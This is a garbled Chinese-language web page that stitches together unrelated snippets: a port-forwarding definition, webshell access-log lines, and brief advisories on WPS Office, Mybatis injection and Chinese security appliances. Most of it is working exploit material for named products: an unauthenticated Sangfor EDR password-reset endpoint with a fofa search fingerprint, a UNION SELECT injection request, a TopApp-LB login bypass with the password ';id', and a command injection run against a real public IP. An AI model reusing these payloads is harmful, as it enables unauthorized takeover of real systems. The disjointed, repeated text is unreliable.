

代理转发

概念

代理转发就是将一个端口,端口可以为主机端口也可以是访问到的人以主机的端口,转发到任意一台可以访问到的IP上

区分正向连接和反向连接

- 正向连接:你的机器连接目标机器

- 反向连接:目标机器反连你的机器(当防火墙设置端口过滤的话使用)

- 不论映射,还是转发,都有正有反,原理相同

代理转发就是将一个端口,端口可以为主机端口也可以是访问到的人以主机的端口,转发到任意一台可以访问到的IP上

0x01 查看访问日志

查看是否有文件上传操作

IPREMOVED - - [01/Mar/2013:06:16:48 -0600] "POST/uploads/monthly_10_2012/view.php HTTP/1.1" 200 36 "-" "Mozilla/5.0" IPREMOVED - - [01/Mar/2013:06:12:58 -0600] "POST/public/style_images/master/profile/blog.php HTTP/1.1" 200 36 "-" "Mozilla/5.0" |

mybatis框架sql注入针对性渗透测试与修复

0X00背景

在国内,政府、国企、央企等重点单位的内网应用系统基本都以JAVA为主。由于重点单位对于应用系统的性能、功能、扩展性等各方面及厂商开发快速性要求,SSM框架成为系统架构首选。这种情况下,有必要对梳理SSM框架相关的渗透测试入侵点。本文将针对Mybatis框架易发生注入的点做简单讨论。

WPS Office是由Microsoft珠海的中国软件开发商金山软件开发的办公套件,适用于Microsoft Windows,macOS,Linux,iOS和Android。WPS Office由三个主要组件组成:WPS Writer,WPS Presentation和WPS Spreadsheet。个人基本版本可以免费使用。WPS Office软件中存在一个远程执行代码漏洞,是当Office软件在分析特制Office文件时不正确地处理内存中的对象时引起的。成功利用此漏洞的攻击者可以在当前用户的上下文中运行任意代码。故障可能会导致拒绝服务。漏洞产品WPS Office,影响版本11.2.0.9453。

前两天爆出来的命令执行,今天在给大家爆一个任意用户登录;

看源码看到的,我测试的时候可以打到3.2.19版本,后面的版本我就不知道了;

fofa指纹:title=”SANGFOR终端检测响应平台”

无需登录权限,由于修改密码处未校验原密码,且/?module=auth_user&action=mod_edit_pwd

接口未授权访问,造成直接修改任意用户密码。:默认superman账户uid为1。



绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,可以及时掌握重要信息系统相关网络安全威胁风险,及时检测漏洞、病毒木马、网络攻击情况,及时发现网络安全事件线索,及时通报预警重大网络安全威胁,调查、防范和打击网络攻击等恶意行为,保障重要信息系统的网络安全。

绿盟综合威胁探针设备版本V2.0R00F02SP02及之前存在此漏洞。

POST /Proxy HTTP/1.1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)Host: localhostContent-Length: 341Connection: Keep-AliveCache-Control: no-cache |



POST /acc/clsf/report/datasource.php HTTP/1.1Host: localhostConnection: closeAccept: text/javascript, text/html, application/xml, text/xml, */*User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Content-Type: application/x-www-form-urlencoded t=l&e=0&s=t&l=1&vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。 |

网友称以下两个历史漏洞仍然可以复现。

https://www.uedbox.com/post/21626/



天融信负载均衡TopApp-LB系统无需密码直接登陆

.../.../.../https://.../

用户名随意 密码:;id |

https://www.uedbox.com/post/22193/





TopApp-LB负载均衡(绝对是随机找的)https://101.231.40.234/执行命令

执行命令

; ping 9928e5.dnslog.info; echo |

命令被成功执行,效果如图。

齐治堡垒机前台远程命令执行漏洞(CNVD-2019-20835)

未授权无需登录。